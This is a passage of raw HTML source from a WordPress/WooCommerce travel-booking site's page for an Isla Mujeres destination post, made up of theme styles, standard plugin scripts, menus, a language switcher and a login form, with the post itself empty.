	.wcvendors-table-shop_coupon td.coupon { width: 100% !important; display: inline-block;}
	.wcvendors-table-shop_coupon td.coupon .coupon_code { color: #942c66 !important; margin: 0 0 10px 0; }
	.wcvendors-table-shop_coupon td.usage_limits { width: 100% !important; display: inline-block;}
	
	/* Messages */
	.page-id-391 div#Content {
			width: 100%;
			padding-top: 160px;
	}
	#fep-header {
			border: none;
			color: #666 !important;
			width: 100%;
			margin: 0 0 20px;
	}
	.fep-action-table {
			display: none !important;
	}
	.fep-unread-class {
			right: -44px !important;
	}
	.fep-attachment-field-div {
			padding: 16px 0;
			overflow: hidden;
	}
	
	
}










/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://myrivieraweekend.com.mx/wp-content/themes/betheme-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#9e9e9e,#ffffff";

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://myrivieraweekend.com.mx/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://myrivieraweekend.com.mx/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//myrivieraweekend.com.mx/wp-content/plugins/toolset-maps/resources/js/js.cookie-2.2.1.min.js?ver=2.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_34a78d53ffd3928027b564e1ca5c1d1e","fragment_name":"wc_fragments_34a78d53ffd3928027b564e1ca5c1d1e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/themes/betheme-child/hostFunctions/host_js.js?ver=6.9" id="hostJS-js"></script>
<link rel="https://api.w.org/" href="https://myrivieraweekend.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myrivieraweekend.com.mx/wp-json/wp/v2/destination/1306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myrivieraweekend.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://myrivieraweekend.com.mx/?p=1306' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	 <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://myrivieraweekend.com.mx/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.16';}else{ j.rel='stylesheet';j.href='https://myrivieraweekend.com.mx/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.16';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://myrivieraweekend.com.mx/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=37f68a8beb4edffe75197731eda158fd' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://myrivieraweekend.com.mx/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=3.6.1' type='text/css' media='all' />
</head>

<body class="wp-singular destination-template-default single single-destination postid-1306 wp-embed-responsive wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width header-overlay header-transparent sticky-tb-color ab-hide menu-link-color subheader-both-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini be-page-1306 be-2813 product-gallery-zoom mfn-variable-swatches mfn-hidden-icon-count mfn-ajax-add-to-cart">

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="" >

	<header id="Header">



<div class="header_placeholder"></div>


<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://myrivieraweekend.com.mx" title="My Riviera Weekend" data-height="60" data-padding="0"><img class="logo-main scale-with-grid" src="https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/04/28034509/MRW_General.png" data-retina="" data-height="" alt="Isla Mujeres" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/04/28034509/MRW_General.png" data-retina="" data-height="" alt="Isla Mujeres" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/04/28034509/MRW_General.png" data-retina="" data-height="" alt="Isla Mujeres" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/04/28034509/MRW_General.png" data-retina="" data-height="" alt="Isla Mujeres" data-no-retina /></a></div>
				<div class="menu_wrapper">
									</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper_sf">
				   <form class="form-horizontal">
					 <fieldset>
					  <div class="control-group">
						<div class="controls">
						 <div class="input-prepend input-group">
						   <!--<input type="text" style="width: 300px" name="reservation" id="reservation" class="form-control" value="Enter your search" />-->
							<div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://myrivieraweekend.com.mx/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://myrivieraweekend.com.mx/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script>						 </div>
						</div>
					  </div>
					 </fieldset>
				   </form>

				   <script type="text/javascript">
					   /*
					   jQuery(function($){
						   $(document).ready(function() {
							  $('#reservation').daterangepicker(null, function(start, end, label) {
								console.log(start.toISOString(), end.toISOString(), label);
							  });
						   });
						});
						*/
				   </script>
				</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal is-boxed logged-out" href="https://myrivieraweekend.com.mx/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://myrivieraweekend.com.mx/cart/"><i class="icon-bag-fine" aria-label="cart icon"></i></a><a id="search_button" class="top-bar-right-icon top-bar-right-icon-search search_button" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div>
		</div>
		<div class="right-actions">
					<a href="#" class="topbar-icon" style="right: 135px;" id="click-esp">🇲🇽</a>
					
		<script>
		jQuery(function($){ 
			
			var currentUrl = window.location.href;
			var urlseparada = currentUrl.split("?");
			
			$('#click-eng').click(function(e){
				e.preventDefault();
				if(urlseparada[0] == "https://myrivieraweekend.com.mx/inicio/"){
					window.location.href = "https://myrivieraweekend.com.mx/";
				}
				
				else{
					if (currentUrl.includes("&lang=es")) {
						urlengtoesp = currentUrl.split("&lang=es");
						window.location.href = urlengtoesp[0];
					}
					else{
						window.location.href = urlseparada[0];
					}
				}
			})
			$('#click-esp').click(function(e){
				e.preventDefault();
				if(currentUrl == "https://myrivieraweekend.com.mx/"){
					console.log("go");
					window.location.href = "https://myrivieraweekend.com.mx/inicio/?lang=es";
				}
				else{
					if (currentUrl.includes("?")) {
						window.location.href = currentUrl+"&lang=es";
					}
					else{
						window.location.href = currentUrl+"?lang=es";
					}
				}
			})
		});	
		</script>	
		
						<a href="https://myrivieraweekend.com.mx/cart" class="topbar-icon" style="right: 95px;"><i class="icon-bag-fine" style="" aria-hidden="true"></i></a>
									<a href="https://myrivieraweekend.com.mx/my-account" class="topbar-icon" style="right: 50px;"><i class="icon-user" style="" aria-hidden="true"></i></a>
						

		<div id="Overlay"><nav id="overlay-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-133"><a href="https://myrivieraweekend.com.mx/">Home</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135"><a href="https://myrivieraweekend.com.mx/product-category/accommodation/">Accommodation</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-137"><a href="https://myrivieraweekend.com.mx/product-category/services/">Services</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138"><a href="https://myrivieraweekend.com.mx/product-category/services/transportation/">Transportation</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://myrivieraweekend.com.mx/my-account/">My account</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://myrivieraweekend.com.mx/cart/">Cart</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://myrivieraweekend.com.mx/inicio/">Spanish</a></li>
</ul></div></nav></div><a class="overlay-menu-toggle" href="#"><i class="open icon-menu-fine"></i><i class="close icon-cancel-fine"></i></a>		</div>
	</div>
</div></header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<a class="fixed-nav fixed-nav-prev format- style-default" href="https://myrivieraweekend.com.mx/?destination=holbox"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Holbox</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>November 16, 2021</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://myrivieraweekend.com.mx/?destination=xpuha"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Xpu Ha</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>November 16, 2021</span></div></a>
<article id="post-1306" class="no-img no-title share-simple post-1306 destination type-destination status-publish hentry">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://myrivieraweekend.com.mx/?destination=holbox"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Holbox</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>November 16, 2021</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://myrivieraweekend.com.mx/?destination=xpuha"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Xpu Ha</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>November 16, 2021</span></div></a>
	
		<header class="section mcb-section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://myrivieraweekend.com.mx/?destination=holbox"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://myrivieraweekend.com.mx/?destination=xpuha"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://myrivieraweekend.com.mx/author/user/">user</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">on</span>
																								<i class="icon-clock"></i>
												<time class="entry-date updated" datetime="2021-11-16T10:54:49-06:00" itemprop="datePublished" >November 16, 2021</time>
												<meta itemprop="dateModified" content="2021-11-16T10:54:49-06:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="My Riviera Weekend"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/04/28034509/MRW_General.png" itemprop="url" content="https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/04/28034509/MRW_General.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">Uncategorized</div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</header>

	
	<div class="post-wrapper-content">

		<div data-id="1306" class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></section>
		<section class="section mcb-section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</section>

		
			
							<section class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmyrivieraweekend.com.mx%2F%3Fdestination%3Dislamujeres"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Isla+Mujeres+-+My+Riviera+Weekend.+https%3A%2F%2Fmyrivieraweekend.com.mx%2F%3Fdestination%3Dislamujeres"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmyrivieraweekend.com.mx%2F%3Fdestination%3Dislamujeres"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fmyrivieraweekend.com.mx%2F%3Fdestination%3Dislamujeres"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="1306"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</section>
			
		
		<section class="section mcb-section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
															</div>
							<div class="desc-wrapper">
								<h5><a href="https://myrivieraweekend.com.mx/author/user/">user</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
				
			</div>
		</section>

	</div>

	<section class="section mcb-section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</section>

			<section class="section mcb-section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
	
	
</div>
					</div>
				</div>

			</div>
		</section>
	
</article>
		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="media_image-2" class="widget widget_media_image"><a href="https://myrivieraweekend.com.mx/"><img width="300" height="121" src="https://myrivieraweekend.com.mx/wp-content/uploads/2021/04/MRW_General-300x121.png" class="image wp-image-40  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://myrivieraweekend.com.mx/wp-content/uploads/2021/04/MRW_General-300x121.png 300w, https://myrivieraweekend.com.mx/wp-content/uploads/2021/04/MRW_General-260x105.png 260w, https://myrivieraweekend.com.mx/wp-content/uploads/2021/04/MRW_General-50x20.png 50w, https://myrivieraweekend.com.mx/wp-content/uploads/2021/04/MRW_General-150x60.png 150w, https://myrivieraweekend.com.mx/wp-content/uploads/2021/04/MRW_General.png 500w" sizes="auto, (max-width:767px) 300px, 300px" /></a></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><h4 style='margin: 15px 0 0 0;'>Community</h4><!-- Widget Shortcode --><div id="widget_mfn_menu-2" class="widget widget_mfn_menu widget-shortcode area-top-area-1 "><div class="menu-community-container"><ul id="menu-community" class="menu submenus-show"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://myrivieraweekend.com.mx/my-account/">My account</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://myrivieraweekend.com.mx/faq/">FAQ</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://myrivieraweekend.com.mx/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-145"><a rel="privacy-policy" href="https://myrivieraweekend.com.mx/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- /Widget Shortcode --><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> </div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><h4 style='margin: 15px 0 0 0;'>Host</h4><!-- Widget Shortcode --><div id="widget_mfn_menu-5" class="widget widget_mfn_menu widget-shortcode area-top-area-2 "><div class="menu-host-container"><ul id="menu-host" class="menu submenus-show"><li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://myrivieraweekend.com.mx/become-a-host/">Become a Host</a></li>
</ul></div></div><!-- /Widget Shortcode --><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> </div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><h4 style='margin: 15px 0 0 0;'>Follow Us</h4><!-- Widget Shortcode --><div id="custom_html-2" class="widget_text widget widget_custom_html widget-shortcode area-top-area-3 "><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/myrivieraweekend"><i class="icon-facebook" style="" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/myrivieraweekend/"><i class="icon-instagram" style="" aria-hidden="true"></i></a>
<a href="https://api.whatsapp.com/send?phone=523313316882"><i class="icon-whatsapp" style="" aria-hidden="true"></i></a></div></div><!-- /Widget Shortcode --><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> </div></aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              <a id="back_to_top" class="button footer_button" href="" aria-label="Back to top icon"><i class="icon-up-open-big"></i></a>
              <div class="copyright">
                My Riviera Weekend <script>document.write(new Date().getFullYear())</script> © Todos los Derechos Reservados. Sitio Web desarrollado por <a href="http://selfish.com.mx" target="new">Selfish ®</a>               </div>

              <ul class="social"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal logged-out" href="https://myrivieraweekend.com.mx/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon top-bar-right-icon-cart " href="https://myrivieraweekend.com.mx/cart/"><i class="icon-bag-fine" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">0.00&nbsp;USD</p></a><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://myrivieraweekend.com.mx/" role="search" aria-label="side slide search"><input type="hidden" name="post_type" value="product" /><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div><div aria-disabled="false" class="mfn-header-login is-side woocommerce mfn-header-modal-login" aria-expanded="false" role="navigation" aria-label="shop account menu"><a href="#" class="mfn-close-icon toggle-login-modal close-login-modal" tabindex="0"><span class="icon" aria-label="close menu">&#10005;</span></a><h4>Login</h4><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" aria-label="Username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" aria-label="Password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
		</label>

		<input type="hidden"  name="woocommerce-login-nonce" value="2605158ab9" /><input type="hidden" name="_wp_http_referer" value="/?destination=islamujeres" />
		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://myrivieraweekend.com.mx/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
<p class="create_account"><a href="https://myrivieraweekend.com.mx/my-account/">Create an account?</a></p></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://myrivieraweekend.com.mx/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://myrivieraweekend.com.mx/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.81.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.81.1" id="cr-colcade-js"></script>
<script type="text/javascript" src="//myrivieraweekend.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://myrivieraweekend.com.mx/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
